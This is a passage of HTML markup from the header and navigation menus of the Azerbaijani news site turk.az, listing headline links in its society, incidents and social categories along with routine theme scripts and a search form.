        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1884";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "377";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-katib-az%c9%99rbaycanin-d-8-%c9%99-qosulmasi-il%c9%99-iqlim-sah%c9%99sind%c9%99-f%c9%99aliyy%c9%99tl%c9%99rimizi-daha-da-genisl%c9%99ndirmisik/"  rel="bookmark" class="td-image-wrap " title="Baş katib: Azərbaycanın D-8-ə qoşulması ilə iqlim sahəsində fəaliyyətlərimizi daha da genişləndirmişik" ><img class="entry-thumb" src="[data-uri]" alt="D-8 İqtisadi Əməkdaşlıq Təşkilatının baş katibi İsiaka Abdulqadir İmam" title="Baş katib: Azərbaycanın D-8-ə qoşulması ilə iqlim sahəsində fəaliyyətlərimizi daha da genişləndirmişik" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/imam-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-katib-az%c9%99rbaycanin-d-8-%c9%99-qosulmasi-il%c9%99-iqlim-sah%c9%99sind%c9%99-f%c9%99aliyy%c9%99tl%c9%99rimizi-daha-da-genisl%c9%99ndirmisik/"  rel="bookmark" title="Baş katib: Azərbaycanın D-8-ə qoşulması ilə iqlim sahəsində fəaliyyətlərimizi daha da genişləndirmişik">Baş katib: Azərbaycanın D-8-ə qoşulması ilə iqlim sahəsində fəaliyyətlərimizi daha da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99t%c9%99ndas-c%c9%99miyy%c9%99tinin-numay%c9%99nd%c9%99l%c9%99ri-avropa-ittifaqinin-r%c9%99smi-s%c9%99xsl%c9%99rin%c9%99-aciq-m%c9%99ktub-unvanlayiblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın vətəndaş cəmiyyətinin nümayəndələri Avropa İttifaqının rəsmi şəxslərinə açıq məktub ünvanlayıblar" ><img class="entry-thumb" src="[data-uri]" alt="Avropa İttifaqının (Aİ)" title="Azərbaycanın vətəndaş cəmiyyətinin nümayəndələri Avropa İttifaqının rəsmi şəxslərinə açıq məktub ünvanlayıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/08/avropa-ittifaqi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99t%c9%99ndas-c%c9%99miyy%c9%99tinin-numay%c9%99nd%c9%99l%c9%99ri-avropa-ittifaqinin-r%c9%99smi-s%c9%99xsl%c9%99rin%c9%99-aciq-m%c9%99ktub-unvanlayiblar/"  rel="bookmark" title="Azərbaycanın vətəndaş cəmiyyətinin nümayəndələri Avropa İttifaqının rəsmi şəxslərinə açıq məktub ünvanlayıblar">Azərbaycanın vətəndaş cəmiyyətinin nümayəndələri Avropa İttifaqının rəsmi şəxslərinə açıq məktub ünvanlayıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qmi-s%c9%99dri-abs-etnik-anlasma-fondunun-prezidenti-v%c9%99-t%c9%99siscisi-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="QMİ sədri ABŞ Etnik Anlaşma Fondunun prezidenti və təsisçisi ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 4-də Qafqaz Müsəlmanları İdarəsinin (QMİ) sədri şeyxülislam Allahşükür Paşazadə ABŞ Etnik Anlaşma Fondunun prezidenti və təsisçisi Mark Şnayer və onun rəhbərlik etdiyi nümayəndə heyəti ilə görüşüb" title="QMİ sədri ABŞ Etnik Anlaşma Fondunun prezidenti və təsisçisi ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/shnayer-pashazade-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qmi-s%c9%99dri-abs-etnik-anlasma-fondunun-prezidenti-v%c9%99-t%c9%99siscisi-il%c9%99-gorusub/"  rel="bookmark" title="QMİ sədri ABŞ Etnik Anlaşma Fondunun prezidenti və təsisçisi ilə görüşüb">QMİ sədri ABŞ Etnik Anlaşma Fondunun prezidenti və təsisçisi ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r-bulvar-x%c9%99tti-boyunca-veloyurus-kecirib/"  rel="bookmark" class="td-image-wrap " title="QHT-lər bulvar xətti boyunca veloyürüş keçirib" ><img class="entry-thumb" src="[data-uri]" alt="QHT-lər bulvar xətti boyunca veloyürüş keçirib" title="QHT-lər bulvar xətti boyunca veloyürüş keçirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/qht-velo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r-bulvar-x%c9%99tti-boyunca-veloyurus-kecirib/"  rel="bookmark" title="QHT-lər bulvar xətti boyunca veloyürüş keçirib">QHT-lər bulvar xətti boyunca veloyürüş keçirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tdt-y%c9%99-uzv-olk%c9%99l%c9%99rin-qht-l%c9%99rinin-h%c9%99mr%c9%99ylik-forumu-naxcivanda-davam-edib/"  rel="bookmark" class="td-image-wrap " title="TDT-yə üzv ölkələrin QHT-lərinin həmrəylik forumu Naxçıvanda davam edib" ><img class="entry-thumb" src="[data-uri]" alt="TDT-yə üzv ölkələrin QHT-lərinin həmrəylik forumu Naxçıvanda davam edib" title="TDT-yə üzv ölkələrin QHT-lərinin həmrəylik forumu Naxçıvanda davam edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/naxcivan-forum-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tdt-y%c9%99-uzv-olk%c9%99l%c9%99rin-qht-l%c9%99rinin-h%c9%99mr%c9%99ylik-forumu-naxcivanda-davam-edib/"  rel="bookmark" title="TDT-yə üzv ölkələrin QHT-lərinin həmrəylik forumu Naxçıvanda davam edib">TDT-yə üzv ölkələrin QHT-lərinin həmrəylik forumu Naxçıvanda davam edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "889";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "178";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/mehdiabadda-coxm%c9%99rt%c9%99b%c9%99li-yasayis-binasindaki-yanginda-3-n%c9%99f%c9%99r-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Mehdiabadda çoxmərtəbəli yaşayış binasındakı yanğında 3 nəfər tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="təcili tibbi yardım avtomobili" title="Mehdiabadda çoxmərtəbəli yaşayış binasındakı yanğında 3 nəfər tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/09/tecili-yardim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/mehdiabadda-coxm%c9%99rt%c9%99b%c9%99li-yasayis-binasindaki-yanginda-3-n%c9%99f%c9%99r-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Mehdiabadda çoxmərtəbəli yaşayış binasındakı yanğında 3 nəfər tüstüdən zəhərlənib">Mehdiabadda çoxmərtəbəli yaşayış binasındakı yanğında 3 nəfər tüstüdən zəhərlənib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/yasamalda-yasayis-binasinda-yangin-sondurulub-uc-n%c9%99f%c9%99r-tustud%c9%99n-bogularaq-olub/"  rel="bookmark" class="td-image-wrap " title="Yasamalda yaşayış binasında yanğın söndürülüb, üç nəfər tüstüdən boğularaq ölüb" ><img class="entry-thumb" src="[data-uri]" alt="Yasamalda yaşayış binasında yanğın" title="Yasamalda yaşayış binasında yanğın söndürülüb, üç nəfər tüstüdən boğularaq ölüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/yasamal-yangin-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/yasamalda-yasayis-binasinda-yangin-sondurulub-uc-n%c9%99f%c9%99r-tustud%c9%99n-bogularaq-olub/"  rel="bookmark" title="Yasamalda yaşayış binasında yanğın söndürülüb, üç nəfər tüstüdən boğularaq ölüb">Yasamalda yaşayış binasında yanğın söndürülüb, üç nəfər tüstüdən boğularaq ölüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-qeyd%c9%99-alinib-4/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ qeydə alınıb" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ qeydə alınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-qeyd%c9%99-alinib-4/"  rel="bookmark" title="Xəzər dənizində zəlzələ qeydə alınıb">Xəzər dənizində zəlzələ qeydə alınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sumqayitda-yol-q%c9%99zasinda-x%c9%99sar%c9%99t-alan-yeniyetm%c9%99l%c9%99rin-sayi-6-ya-catib/"  rel="bookmark" class="td-image-wrap " title="Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sumqayitda-yol-q%c9%99zasinda-x%c9%99sar%c9%99t-alan-yeniyetm%c9%99l%c9%99rin-sayi-6-ya-catib/"  rel="bookmark" title="Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb">Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99yyaf-ehm%c9%99dov-minalardan-t%c9%99mizl%c9%99nm%c9%99mis-q%c9%99biristanliq-%c9%99razisind%c9%99-h%c9%99lak-olub/"  rel="bookmark" class="td-image-wrap " title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub" ><img class="entry-thumb" src="[data-uri]" alt="Səyyaf Əhmədov" title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/ehmedov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99yyaf-ehm%c9%99dov-minalardan-t%c9%99mizl%c9%99nm%c9%99mis-q%c9%99biristanliq-%c9%99razisind%c9%99-h%c9%99lak-olub/"  rel="bookmark" title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub">Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "278";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agd%c9%99r%c9%99nin-suqovusan-k%c9%99ndind%c9%99-yasayis-kompleksi-istifad%c9%99y%c9%99-verilib-sakinl%c9%99r%c9%99-evl%c9%99rin-acarlari-t%c9%99qdim-olunub/"  rel="bookmark" class="td-image-wrap " title="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub" ><img class="entry-thumb" src="[data-uri]" alt="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub" title="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/suqovusan-kompleks-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agd%c9%99r%c9%99nin-suqovusan-k%c9%99ndind%c9%99-yasayis-kompleksi-istifad%c9%99y%c9%99-verilib-sakinl%c9%99r%c9%99-evl%c9%99rin-acarlari-t%c9%99qdim-olunub/"  rel="bookmark" title="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub">Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanda-daha-131-h%c9%99rbi-qulluqcu-yeni-m%c9%99nzill%c9%99rl%c9%99-t%c9%99min-olunacaq/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq" ><img class="entry-thumb" src="[data-uri]" alt="maliyyə naziri Sahil Babayev" title="Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/sahil-babayev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanda-daha-131-h%c9%99rbi-qulluqcu-yeni-m%c9%99nzill%c9%99rl%c9%99-t%c9%99min-olunacaq/"  rel="bookmark" title="Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq">Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
